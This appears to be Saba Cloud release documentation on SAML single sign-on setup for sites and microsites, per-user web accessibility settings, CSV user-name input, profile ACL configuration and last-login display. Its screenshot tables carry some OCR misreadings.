|                                                                                                    | Microsite | IdP Entity Id         |                            | Status  | Updated By | Updated On -        | Actions |
|----------------------------------------------------------------------------------------------------|-----------|-----------------------|----------------------------|---------|------------|---------------------|---------|
|                                                                                                    |           | http://www.okta.com/e | exk1of1xib2Dx9m6J116       |         | uone       | 11/17/2016 12:56 PM | Edit 🖉  |
|                                                                                                    |           | http://www.okta.com/e | exk1of1xib2Dx9m6J1t5       |         | uone       | 11/10/2016 1:25 PM  | Edt (*) |
|                                                                                                    |           | http://www.okta.com/e | exks6cmy0h3qZORQt116       | ENABLED | admin      | 11/04/2016 2:29 PM  | Edt (+) |
|                                                                                                    |           | Add Site / Micro      | osite                      |         | ×          |                     |         |
| BANK Setup<br>Manage Search<br>Manage Integrations<br>Manage Engagement Tools<br>BANK SSO Errors<br>BANF<br>Bystem Statistics |           | Site<br>Microsite     | SabaSite Add and Configure | Add     | Caroel     |                     |         |

Select the required microsite and click Add or Add and Configure.

**Note:** Adding a microsite which is already configured and available in the **Setup SAML** list will show an error indicating the user to configure the SAML for that Microsite from the **Setup SAML** list.

Clicking Add and Configure, will add the microsite and show the SAML Configuration page for that microsite.

After the new microsite is added, the last column in the Setup SAML list will show Start to initiate the configuration.

## Figure 16: Add Site / Microsite

| Configure System                     | SAML Setup           |                                          |          |            |                    |            |
|--------------------------------------|----------------------|------------------------------------------|----------|------------|--------------------|------------|
| Services                             |                      |                                          |          |            |                    |            |
| MicroApps                            |                      |                                          |          |            |                    | Setup SAML |
| Notification Templates               | Microsite            | IdP Entity Id                            | Status   | Updated By | Updated On -       | Actions    |
| Languages                            | new Micro            |                                          | DISABLED | uone       | 11/18/2016 5:36 PM | Start -    |
| Currencies<br>Countries              | Saba Cloud           | http://www.okta.com/exk1of1xib2Dx9m6J1t6 | DISABLED | uone       | 11/10/2016 1:25 PM | Edt        |
| Exchange Rates<br>SSO Keys           | Saba Sami Test       | http://www.okta.com/exks6cmy0h3qZORQt116 | ENABLED  | admin      | 11/04/2016 2:29 PM | Edit •     |
| Notification Dashboard<br>SAML Setup | Displaying 1 to 3 of | 3                                        |          |            |                    |            |

The Actions column in the grid shows different options during the configuration:

- Start: This option is shown when a site or microsite is added to the grid for configuration and no other action has been done for that site/microsite. Click Start to initiate the SAML setup
- Edit: This option is available, if configuration was already done for that site/microsite
- **Idp\_Metadata:** This option is available, if the IdP metadata has been imported. Hovering on this action item shows the IdP entity Id under this metadata.

| System Home             |                        |                                          |          |            |                                  |                     |
|-------------------------|------------------------|------------------------------------------|----------|------------|----------------------------------|---------------------|
| Configure System        | SAML Setup             |                                          |          |            |                                  |                     |
| Services                |                        |                                          |          |            |                                  |                     |
| MicroApps               |                        |                                          |          |            |                                  | Setup SAML          |
| Notification Templates  | Manada                 | Life Parity Life                         | Chabus   | Hadalad Br | Hadated On -                     | Antinan             |
| Microsites              | Microsite              | IdP Entity Id                            | outrus   | oposied by | opoated on •                     | Actions             |
| Languages               | new Micro              |                                          | DISABLED | uone       | 11/18/2016 5:36 PM               | Start •             |
| Currencies              |                        |                                          |          |            |                                  |                     |
| Countries               | Saba Cloud             | http://www.okta.com/exk1of1xib2Dx9m6J1t6 | DISABLED | uone       | 11/10/2016 1:25 PM               | Edt                 |
| Exchange Rates          |                        |                                          | -        |            |                                  | kdP Metadata        |
| SSO Keys                | Saba Sami Test         | http://www.okta.com/exks6cmy0h3qZOHQt116 | ENABLED  | admin      | 11/04/2011 http://www.okta.com/e | xk1of1xib2Dx9m6J116 |
| Notification Dashboard  | Displaying 1 to 3 of 3 | 1                                        |          |            |                                  |                     |
| SAML Setup              |                        |                                          |          |            |                                  |                     |
| Manage Search           |                        |                                          |          |            |                                  |                     |
| Manage Integrations     |                        |                                          |          |            |                                  |                     |
| Manage Security         |                        |                                          |          |            |                                  |                     |
| Manage Engagement Tools |                        |                                          |          |            |                                  |                     |
| SAML SSO Errors         |                        |                                          |          |            |                                  |                     |

### Figure 18: Hovering on this action item

Clicking on it shows a popup which will depict the details of the IdP metadata and a link to download IdP metadata.

| IdP Metadata                    |                                          |
|---------------------------------|------------------------------------------|
| Entity ID                       | http://www.okta.com/exk1of1xib2Dx9m6J116 |
| Entity Alias                    |                                          |
| Security Profile                | MetalOP                                  |
| SSL Security Profile            | PKIX                                     |
| Signing Key                     |                                          |
| Encryption Key                  |                                          |
| SSL/TLS Key                     |                                          |
| Require Signed Logout Request   | Yes                                      |
| Require Signed Logout Response  | No                                       |
| Require Signed Artifact Resolve | Yes                                      |
|                                 |                                          |
| Metadata                        | local_idp.xml                            |
|                                 |                                          |
|                                 |                                          |
|                                 | Cancel                                   |
|                                 |                                          |

# Figure 19: Clicking on this action item

• **SP\_Metadata:** This option is available, if the SP metadata has been generated. Hovering on this action shows the SP Alias under this metadata.

| System Home             |                        |                                          |          |            |                    |              |
|-------------------------|------------------------|------------------------------------------|----------|------------|--------------------|--------------|
| Configure System        | SAML Setup             |                                          |          |            |                    |              |
| Services                |                        |                                          |          |            |                    |              |
| MicroApps               |                        |                                          |          |            |                    | Setup SAML   |
| Notification Templates  | Missoulte              | IdD Easting Id                           | Status   | Hodated By | Hadated On a       | Actions      |
| Microsites              | microsite              | for chery to                             | 018028   | oposied by | oposited on •      | Actions      |
| Languages               | new Micro              |                                          | DISABLED | uone       | 11/18/2016 5:36 PM | Start •      |
| Currencies              |                        |                                          |          |            |                    |              |
| Countries               | Saba Cloud             | http://www.okta.com/exk1of1xib2Dx9m6J1t6 | DISABLED | uone       | 11/10/2016 1:25 PM | Edit         |
| Exchange Rates          |                        |                                          |          |            |                    | kdP Metadata |
| SSO Keys                | Saba Sami Test         | http://www.okta.com/exks6cmy0h3q2ORQt1t6 | ENABLED  | admin      | 11/04/2016 2:29 PM | SP Metadata  |
| Notification Dashboard  | Displaying 1 to 3 of 3 | 1                                        |          |            |                    | local_sp     |
| SAML Setup              |                        |                                          |          |            |                    |              |
| Manage Search           |                        |                                          |          |            |                    |              |
| Manage Integrations     |                        |                                          |          |            |                    |              |
| Manage Security         |                        |                                          |          |            |                    |              |
| Manage Engagement Tools |                        |                                          |          |            |                    |              |
| SAML SSO Errors         |                        |                                          |          |            |                    |              |
| SMF                     |                        |                                          |          |            |                    |              |
| Sustem Statistics       |                        |                                          |          |            |                    |              |

### Figure 20: Hovering on this action item

Clicking on this item shows a popup which will depict the details of the SP metadata generated and a link to download the SP metadata and the corresponding Spring Config XML.

| SP Metadata                     |                               |
|---------------------------------|-------------------------------|
| Entity ID                       | local_m1_sp                   |
| Entity Alias                    | local_m1_sp                   |
| Security Profile                | MetalOP                       |
| SSL Security Profile            | PKIX                          |
| Signing Key                     | sami1                         |
| Encryption Key                  | sami1                         |
| SSL/TLS Key                     |                               |
| Require Signed Logout Request   | No                            |
| Require Signed Logout Response  | No                            |
| Require Signed Artifact Resolve | No                            |
|                                 |                               |
| Metadata                        | local_m1_sp.xml               |
| Spring Configuration            | local_m1_sp-spring-config.xml |
|                                 | Cancel                        |

### Figure 21: Clicking on this action item

Clicking Start initiate the configuration for that Microsite. This will show the SAML Configuration page.

### Figure 17: Microsite added

| SAML - 1000testms          |                                                           | × |
|----------------------------|-----------------------------------------------------------|---|
| Configure IdP Configure SP | Configure Properties                                      |   |
| Import IdP Metadat         | a                                                         |   |
| Import Type                | Import IdP     O Use Existing IdP     O Download from URL |   |
| IdP Alias                  | dqtnt2_newmicro4dq2_idp                                   |   |
| IdP Metadata               | Browse                                                    |   |
|                            |                                                           |   |
|                            | Select if decryption certificate is loaded separately     |   |
|                            | Import Next Cancel                                        |   |

## Figure 22: SAML Configuration

### **Configure IdP**

Configure IdP provides 3 options:

• Import IdP

This option lets you import the IdP metadata provided by the customer. Enable **Select if decryption certificate is loaded separately** if the customer provides the decryption certificate separately and it is different from what is present in the IdP metadata. The certificate can be copied and pasted the to text area available under this option.

| SAML - 1000testms          |                                                           |  |
|----------------------------|-----------------------------------------------------------|--|
| Configure IdP Configure SF | P Configure Properties                                    |  |
| Import IdP Metada          | lata                                                      |  |
| Import Type                | Import IdP     O Use Existing IdP     O Download from URL |  |
| IdP Alias                  | dqtnt2_newmicro4dq2_idp                                   |  |
| IdP Metadata               | Browse                                                    |  |
|                            |                                                           |  |
|                            | Select if decryption certificate is loaded separately     |  |
|                            | Import                                                    |  |
| Decryption Certificate     | e                                                         |  |
|                            |                                                           |  |
|                            |                                                           |  |
|                            |                                                           |  |
|                            |                                                           |  |
|                            |                                                           |  |
|                            |                                                           |  |
|                            |                                                           |  |
|                            | Import Next Cancel                                        |  |

Figure 23: Select if decryption certificate is loaded separately

Click the **Import** link to import the certificate then click the **Import** button to import the IdP metadata. If there are no errors, this will take you to the next step i.e. **Configure SP**. If there are errors, you need to verify the XML, it might not be properly formed.

• Use Existing IdP

This option is useful when the same IdP is used between the Site and Microsite, and the IdP metadata is already imported for one of the microsites or the parent site.

| SAML - Saba   Saba Clou    | Jd                                                    |
|----------------------------|-------------------------------------------------------|
| Configure 102 Configure 5P | Configure Properties                                  |
| Import IdP Metadata        | 3                                                     |
| Import Type                | Import IdP     Ouse Existing IdP     Ownload from URL |
| IdP Alias                  | local_m1_idp_4914                                     |
| IdP Metadata               | Browse                                                |
|                            | Select if decryption certificate is loaded separately |
|                            | Import Next Cancel                                    |

### Figure 24: Use Existing IdP

Choose the IdP Alias which was used for the other microsite or the parent Site and click **Submit**. This will take you to the next step i.e. **Configure SP**.

**Note:** The same IdP can be imported for a site and its microsite. However, the system will show a warning message as below before proceeding:





Importing the same IdP metadata multiple times for a different site / microsite won't create multiple files in the file system. Even though the UI shows different alias name while importing, if the IdP entity ID is duplicate (present in a different IdP file imported earlier) it will reuse the alias name of that IdP Entity Id and overwrite that file.

Once IdP is imported, the IdP entity Id is automatically updated in the SAML property of that Site/Microsite.

### • Download from URL

This option allows you to paste the URL from where the IdP metadata can be imported.

Note: You cannot import IdP metadata if the URL is internal or a non-secured URL.

| SAML - Saba   Saba Cic     | ud                       |                  |                   |          |      |        |
|----------------------------|--------------------------|------------------|-------------------|----------|------|--------|
| Configure KdP Configure SP | Configure Properties     |                  |                   |          |      |        |
| Import IdP Metada          | ta                       |                  |                   |          |      |        |
| Import Type                | Import idP               | Use Existing IdP | Download from URL |          |      |        |
| IdP Alias                  | local_m1_idp_4914        |                  |                   |          |      |        |
| Download URL               | https://dp.ssocircle.com | vmeta-idp.xml    |                   |          |      |        |
|                            |                          |                  |                   | Download | Next | Cancel |
|                            |                          |                  |                   |          |      |        |
|                            |                          |                  |                   |          |      |        |
|                            |                          |                  |                   |          |      |        |
|                            |                          |                  |                   |          |      |        |

Figure 26: Download from URL

Provide the **Download URL** and click **Download**. This downloads the IdP metadata for the site/microsite. When you click on IdP Metadata from the Actions dropdown, the same metadata gets downloaded from the URL.

### **Configure SP**

The SP metadata can be generated in two ways:

1. **Basic:** In the Basic mode, all the SP metadata properties are predefined and the admin only needs to confirm the alias name. application pre-populates the SP Alias field as per the Saba SAML standards. You can change this alias name, in which case this is overwritten.



| SAML - new Micro                                |                           |                                      |      | ×      |
|-------------------------------------------------|---------------------------|--------------------------------------|------|--------|
| Configure IdP Configure SP Configure Properties |                           |                                      |      |        |
| Generate Metadata SP                            |                           |                                      |      |        |
| Generates new metadata for the service provi    | der. Output can be used t | o configure tenant specific metadata |      |        |
|                                                 | Basic                     | Advanced                             |      |        |
| Entity Alias                                    | * local_m2_sp             |                                      |      |        |
|                                                 |                           |                                      |      |        |
|                                                 |                           |                                      |      |        |
|                                                 |                           | Previous Generate                    | Next | Dancel |
|                                                 |                           |                                      |      |        |
|                                                 |                           |                                      |      |        |
|                                                 |                           |                                      |      |        |
|                                                 |                           |                                      |      |        |
|                                                 |                           |                                      |      |        |
|                                                 |                           |                                      |      |        |

# Figure 27: Basic

If you need to update other properties, then choose the Advance option. Sometimes customer wants to use different SP entity Id. In these cases, you need to choose Advanced mode. By default, both the SP alias name and the SP Entity Id will be the same.

2. Advanced: In the Advanced mode you can edit all the properties before you generate the SP metadata.

| SAME - NEW MICTO                                |                                                     |                          |               |      |        |
|-------------------------------------------------|-----------------------------------------------------|--------------------------|---------------|------|--------|
| Configure IdP Configure SP Configure Properties |                                                     |                          |               |      |        |
| Generate Metadata SP                            |                                                     |                          |               |      |        |
| Generates new metadata for the service prov     | rider. Output can be used                           | to configure tenant spec | ific metadata |      |        |
|                                                 | C Basic                                             | · Advanced               |               |      |        |
|                                                 | Obase                                               | - Additioned             |               |      |        |
| Entity ID                                       | local_m2_sp                                         |                          |               |      |        |
| Entity Base URL',                               | http://ocal-m2.sabaciou                             | d.com/Saba               |               |      |        |
| Entity Alias                                    | local_m2_sp                                         |                          |               |      |        |
| Security Profile                                | * MetalOP                                           | ~                        |               |      |        |
| Signing Key                                     | sami1 (sami1)                                       | ~                        |               |      |        |
| Encryption Key                                  | sami1 (sami1)                                       | ~                        |               |      |        |
| SSL/TLS Security Profile                        | * PKX                                               | ~                        |               |      |        |
| SSL/TLS Client Authentication                   | * None                                              | ~                        |               |      |        |
| Sign Metadata                                   | * No                                                | *                        |               |      |        |
| Sign sent AuthNRequests                         | * No                                                | *                        |               |      |        |
| Require Signed Authentication Assertion         | * No                                                | *                        |               |      |        |
| Require Signed Logout Request                   | * No                                                | ~                        |               |      |        |
| Require Signed Logout Response                  | * No                                                | *                        |               |      |        |
| Require Signed Artifact Resolve                 | * No                                                | ~                        |               |      |        |
| Single Sign-on Bindings                         |                                                     |                          | ¥             |      |        |
|                                                 | SSO HTTP-POST                                       |                          | ×.            |      |        |
| Supported Name IDs                              | E-Mail<br>X509 Subject<br>Persistent<br>Unspecified |                          |               |      |        |
|                                                 |                                                     | Presidente               | Geoerate      | Neet | Cancel |

## Figure 28: Advanced

Once the SP metadata is generated, you will taken to the last step i.e. **Configure Properties** to update the SAML configuration properties. Even though Importing IdP metadata will automatically update the IdP Entity Id to the SAML property of that Site/MicroSite, generating SP metadata won't update the SP alias automatically. This is done so, because in some cases customer wants the SP metadata earlier but they need to update the SP alias in the SAML property page later.

### **Configure Properties**

Here, you can update the SAML properties. After you generate the SP metadata, this page shows the new SP alias which will be effective only after you **Save**. Till then, the system will be using the Old SP alias. To view the Old SP alias, hover the mouse above the SP alias field. If there is a difference in the SP alias between the one present already and the one generated just now, the background color of the tip message will be red while hovering the field. If the new and old SP alias are same, the tip message will show the details about the field.

| SAML - new Micro                                | د                    |
|-------------------------------------------------|----------------------|
| Configure IdP Configure SP Configure Proceedies |                      |
| Configure Properties                            |                      |
| Identity Provider entityID                      | •                    |
| Service provider alias name                     | •                    |
| Enable SAML SSO                                 | false                |
| Allow Global Logout from IdP                    | true 👻               |
| Enable User Provisioning Through SAML           | true 🗸               |
| Authentication Expiry time in minutes           | 387                  |
| Maximum Assertion Time (in seconds)             | 107                  |
| Maximum Authentication Age (in seconds)         |                      |
| Response Skew Time (in seconds)                 | 205                  |
| Error Message Argument Name                     | sabaErrMsg           |
| SAML Error URL                                  |                      |
| SAML Logout URL                                 |                      |
| Show Advanced Config                            |                      |
|                                                 |                      |
|                                                 |                      |
|                                                 |                      |
|                                                 |                      |
|                                                 |                      |
|                                                 |                      |
|                                                 |                      |
|                                                 | Previous Save Cancel |

Figure 29: Configure Properties

By default, the system will show only the minimal required properties. If you need to update additional properties, click **Show Advanced Config**.

| SAML - new Micro                                           |                 | ×      |
|------------------------------------------------------------|-----------------|--------|
| Configure IdP Configure SP Configure Responses             |                 |        |
| Configure Properties                                       |                 |        |
| SAML Request Authentication Context Values                 |                 |        |
| SAML Request Authentication Context Values for E-Signature |                 |        |
| User EMail Attribute Name                                  |                 |        |
| User First Name Attribute Name                             |                 |        |
| User Last Name Attribute Name                              |                 |        |
| User PersonNo Attribute Name                               |                 |        |
| User Security Keyword Attribute Name                       |                 |        |
| User Timezone Attribute Name                               |                 |        |
| User's Gender Attribute Name                               |                 |        |
| User's Home Domain Id Attribute Name                       |                 |        |
| User's Locale Attribute Name                               |                 |        |
| User's Manager Attribute Name                              |                 |        |
| User's Organization Id Attribute Name                      |                 |        |
| User's Security Domain Id Attribute Name                   |                 |        |
| User's Status Attribute Name                               |                 |        |
| User's Organization Number Attribute Name                  |                 |        |
| User's Security Domain Name Attribute Name                 |                 |        |
| User's Home Domain Name Attribute Name                     |                 |        |
| User's Manager UserName Attribute Name                     |                 |        |
| Hide Advanced Config                                       |                 |        |
|                                                            | Previous Save C | lancel |

# Figure 30: Configure Properties - Show Advanced Config

Once you update the required properties, click Save.

Once the SAML is set up, you can click on the SiteName which will provide quick information about the SAML details for that site/microsite. The details include IdP EntityId, Saba End Point URL, Saba backdoor URL and Test URL.

|                     | SAML Setu                | p                                                             |   |          |
|---------------------|--------------------------|---------------------------------------------------------------|---|----------|
| Services            |                          |                                                               |   |          |
| MicroApps           |                          |                                                               |   |          |
| Notification Temple | CANIL Colors Information | a Rada I Rada Razal Yosh                                      |   |          |
| Microsites          | SAML Setup Informatio    | h:Saba   Saba Sami Test                                       | ~ | Actions  |
| Languages           |                          |                                                               |   | Modity + |
| Currencies          | IdP Entity URL:          | http://www.okta.com/exks6omy0h3qZORQt116                      |   |          |
| Countries           | Saba End Point URL:      | http://local-m1.sabacloud.com/Saba/sami/SSO/alias/local_m1_sp |   |          |
| Exchange Rates      | Cobe Desired and UDL     | http://www.upt.com/waterial.com/Waterial/controls             |   |          |
| SSO Keys            | Saba Backdoor UML:       | http:///ocai-mil.sabadioud.com/saba/web/social/socior         |   |          |
| Notification Dashb  | Test URL:                | http://local-m1.sabacloud.com                                 |   |          |
| SAML Setup          |                          |                                                               |   |          |
| Manage Search       |                          | Cancel                                                        |   |          |
| Manage Integrations |                          |                                                               |   |          |
|                     |                          |                                                               |   |          |
|                     |                          |                                                               |   |          |
|                     |                          |                                                               |   |          |
|                     |                          |                                                               |   |          |
|                     |                          |                                                               |   |          |

### **Figure 31: Information**

Use case

SAML Setup UI will now be available for the System admin role.

# Support user-level Web accessibility configuration for Internal and External Person

### How did it work?

Prior to this update, 508 configuration was possible only through a site-level property. Changing to the 508 mode changed the Saba Cloud UI significantly for all users on the site, and non-508 users found it difficult to navigate the site. It was not possible to configure 508 at user-level in Saba Cloud either through the UI or data import.

### How does it work now?

This update enhances the internal/external person UI and person data import to support user-level Web accessibility configuration.

### Internal/External Person UI

A new checkbox **Web Accessibility** has been added on the **New Person, Internal** and **New Person, External** UI that once selected will mark the user as 508 user. By default, this checkbox is disabled. This checkbox appears only when the tenant-level setting for **Web Accessibility** is enabled.

To support this, a new attribute **is\_508\_user** has been added in **Person, Internal** and **Person, External** components of **User Profile** service. By default, this attribute is marked **Yes** for **Display**.

| Component Details: Person, External |                     |                |  |  |  |  |
|-------------------------------------|---------------------|----------------|--|--|--|--|
|                                     |                     |                |  |  |  |  |
| Component Details                   |                     | Print   Export |  |  |  |  |
| Name                                | Value               |                |  |  |  |  |
| UI Label                            | Web Accessibility 🔍 |                |  |  |  |  |
| Audit                               | No Auditing 🔻       |                |  |  |  |  |
| Data Is Protected                   |                     |                |  |  |  |  |
| Default Value                       | No                  |                |  |  |  |  |
| Display                             | Yes                 |                |  |  |  |  |
| Is Required                         | No                  |                |  |  |  |  |

### Figure 32: Person, External component details

By default the tenant-level setting for Web Accessibility is disabled. To enable it, submit a support request. For assistance, contact Saba Support.

| Saba Cloud                            |                                                                                                  |
|---------------------------------------|--------------------------------------------------------------------------------------------------|
|                                       |                                                                                                  |
|                                       |                                                                                                  |
| Enable Ajax Navigation                | true                                                                                             |
|                                       | Set to true, to enable Ajax navigation from top level menu.                                      |
| Enable Edge Document mode             | true                                                                                             |
|                                       | Set to true, to render Saba cloud in Edge document mode in IE.                                   |
| Enable Web Accessibility              | true                                                                                             |
|                                       | Set value to true to enable Web Accessibility support.                                           |
| Enable dynamic CssLoading             | false                                                                                            |
|                                       | Set value to true to enable dynamic css loading.                                                 |
| Number of user invitations<br>allowed | 100                                                                                              |
|                                       | Total number of users that can be invited to join the Saba Cloud self-<br>provisioning instance. |
| Prefetch session data in cache        | false                                                                                            |

### Figure 33: Web Accessibility property at tenant level

Once it is enabled, the **Web Accessibility** checkbox appears on the **New Person, Internal** and **New Person, External** create and edit pages.

Note: If on a tenant the Enable Web Accessibility property is set to TRUE before the upgrade, then by default the Web Accessibility checkbox appears for the existing users.

| New Person, Exterr               | nal              |      |                     | e                |      |
|----------------------------------|------------------|------|---------------------|------------------|------|
|                                  |                  |      |                     | * = required     |      |
| Title                            | -Select One- 🔻 🛸 |      | Username*           |                  | ]    |
| Password*                        |                  |      | Confirmed Password' | · •••••          | ]    |
| First Name*                      |                  |      | Last Name*          |                  |      |
| Middle Name                      |                  |      | Sumix               |                  |      |
| Domain"                          | world            | Q. 🗳 | Status              | -Select One- 🔻 🖾 |      |
| Home Domain*                     |                  | Q. 🗳 | Gender              | Not Known 🔻      |      |
| Organization                     |                  | Q 🗳  | Accounting Code     |                  |      |
| Company                          |                  | Q 🕑  | Job Level           | -Select One-     |      |
| Job                              |                  | Q 🗳  | Person No-spcdemo*  |                  |      |
| Manager                          |                  | Q 🗳  | Person Legal ID_1   |                  | ]    |
| Additional Approver for Orders   |                  | Q 🗳  | Business Card Title |                  |      |
| Location                         |                  | Q 🗳  | E-mail              |                  | ]    |
| Start Date                       | 01/24/2017       |      | Person Type         | -Select One- 🔻 🕍 |      |
| Terminated On                    |                  |      | Ethnicity           | -Select One- 🔻 🎽 |      |
| Religion                         | -Select One- 🔻 🔛 |      | Default Currency*   | US Dollars       | Q (4 |
| Date of Birth                    |                  |      |                     |                  |      |
| Manager Access                   |                  |      | Special User        |                  |      |
| Enable Two Eactor Authentication | in 🗍             |      | Web Accessibility   |                  |      |

Figure 34: Web Accessibility checkbox on Person, Internal page

### **Person Data Import**

The Person, Internal and Person, External import objects now include the following additional field:

• IS\_508\_USER

Possible values: "True" or "False"

If set to "True" for a user record, then the user is marked for Web Accessibility in Saba Cloud. If set to "False", then the user is marked as a non-web-accessibility mode user.

The default value is "False".

When a value is not specified or is invalid, the default value of "False" is set for this field.

To download the updated sample file, navigate to **System > Manage Integrations > Integration Studio > Configure**, select **Person, Internal** or **Person, External** from the **Object Name** dropdown list and click the **Download Sample** button.

Use case

Organizations need the ability to set the 508 mode per user rather that for the entire site so that non-508 users are not affected by changes in the application UI when 508 mode is set.

# Use user names in CSV input for adding criteria

How did it work?

The CSV input picker for Person and Alternate Managers use to take firstname lastname as input.

How does it work now?

The CSV input picker for **Person** and **Alternate Managers** now takes **user names** as input. If there are more names, use comma as separator. For example, jmathews,prose.

| CSV Input                                         | ×     |
|---------------------------------------------------|-------|
| Please enter a comma-separated list of user names |       |
|                                                   |       |
|                                                   | Apply |

#### Figure 35: CSV Input

On applying the user names, the users are then added to the list.

| Include 💌 | Profile | Person - | • | Any of | • |             |   | 0 |
|-----------|---------|----------|---|--------|---|-------------|---|---|
|           |         |          |   |        |   | Brian Wylie | × |   |
|           |         |          |   |        |   | Pat Rose    | × |   |
|           |         |          |   |        |   | Todd Oakley | × |   |

Figure 36: Users added to criteria

Use case

Using firstname and lastname of people create duplicate entries, hence using user name.

# Simplified profile security ACL configuration

### How did it work?

Prior to this update, the following issues were encountered related to the profile fields:

- The setting **Show Other Information on User Profile** from the **User Profile** service could hide or show the entire **Other Information** section on the **Profile** page. There was a need to control the view and edit access for all profile fields.
- Custom fields could not be shown as read-only to end users.
- If certain fields were set to be editable only by self and not administrators, then administrators could not edit those fields even if they were trying to edit their own profile.
- There was no ability to configure ACLs for all people-related attributes at one place. Also, the options for configuring ACLs were not intuitive.
- References were missing ACLs.
- There was no provision to hide entire sections.
- Any changes to ACLs were not audited.

How does it work now?

The fields on the internal and external user's profile are now governed by its corresponding setting on the **Profile ACL Configuration** page. Navigate to **System** > **Manage Security** > **Profile ACL Configuration** to configure fields on internal and external person's profile page.

- Note: This page can be used only for ACL configuration of **Person, Internal** and **Person, External** components. All other components having ACL should still be configured by going to its individual component.
- Note: Any changes made on this page are audited. The Audit Trail records only the last 200 saved entries.

The system administrator needs to enable the section to display it on the user's profile.

| rofile ACL configuration            |                                                                                |         |          |               |   |
|-------------------------------------|--------------------------------------------------------------------------------|---------|----------|---------------|---|
| Select:  Person, In                 | ternal 💿 Person, External                                                      |         |          | 0             |   |
| - Basic Information                 |                                                                                |         |          |               |   |
| First Name                          | All can View and Edit                                                          | -       |          |               |   |
| Last Name                           | All can View and Edit                                                          | -       |          |               |   |
| Username                            | All can View and Edit                                                          | -       |          |               |   |
| – <b>Bio</b><br>Display Bio Section | All can View, no one can e<br>All can View and Edit<br>No one can View or Edit | dit     |          |               |   |
| Objective                           | Some can View/Edit                                                             | > Self. |          | Can View/Edit | ~ |
| - Spoken Languages -                |                                                                                | Mana    | ger:     | Can View/Edit | ~ |
| Display Language Section            |                                                                                | Admi    | n:<br>s: | Can View/Edit | ~ |
| Languages                           | Some can View/Edit                                                             | Save    | •        |               |   |

## Figure 37: Enable section to display on profile

For each field, the following privileges are available. Based on your requirement, choose the correct option and click **Save**.

- All can View, no one can edit Allows all users in the network to see the field, but cannot edit the field.
- All can View and Edit Allows all users in the network to see and edit the field.
- No one can View or Edit Hides the field from all users.
- Some can View/Edit Allows granular control of who can see/edit the field.
  - Self
    - Can View
    - Can View/Edit
    - Cannot View/Edit
  - Manager
    - Can View
    - Can View/Edit
    - Cannot View/Edit
  - Admin
    - Can View
    - Can View/Edit
    - Cannot View/Edit
  - Peer
    - Can View
    - Can View/Edit
    - Cannot View/Edit

Note: Profile ACL configuration for OOB required fields and certain optional fields takes effect only on the ME > Profile page. It has no impact on the Edit Profile Information page and Search results accessed by the people administrator. Hence, even if a field is marked as Cannot View/Edit for Admins, it will still be visible in the Search results. The Protected Data privilege takes precedence over the Profile ACL configuration. If any attribute is

marked as protected, then that attribute will not be visible unless the user has the privilege to view the protected data.



To select the privilege for the profile fields:

- 1. Navigate to System > Manage Security > Profile ACL Configuration.
- 2. Select Person, Internal or Person, External.
- 3. Select the checkbox corresponding to the section to display the section on the profile.
- 4. Select any one of the following privilege from the dropdown list corresponding to the field.
  - a. All Can See
  - **b.** All Can See/Edit
  - **c.** Nobody Can See/Edit
  - d. Someone Can See/Edit
    - i. Self
      - 1. Can View
      - 2. Can View/Edit
      - 3. Cannot View/Edit
    - ii. Manager
      - 1. Can View
      - 2. Can View/Edit
      - 3. Cannot View/Edit

### iii. Admin

- 1. Can View
- 2. Can View/Edit
- 3. Cannot View/Edit

## iv. Peer

- 1. Can View
- 2. Can View/Edit
- 3. Cannot View/Edit

### Use case

The user can now choose which sections to be displayed on the profile page and manage its visibility.

# View the last login details

### How did it work?

There was no provision to show the last login details to the users.

### How does it work now?

Saba Cloud now shows the last login details (date and time of last login) on the homepage when the users log in to the application. The last login details popup is visible for 15 secs.

# Note:

The date and time shown is as per the user's timezone and locale.

Users who are logging in for the very first time, after this feature is enabled, will not be able to view the last login details. The last login details will be available for subsequent logins.

This feature is not available on the Recruiting career sites.

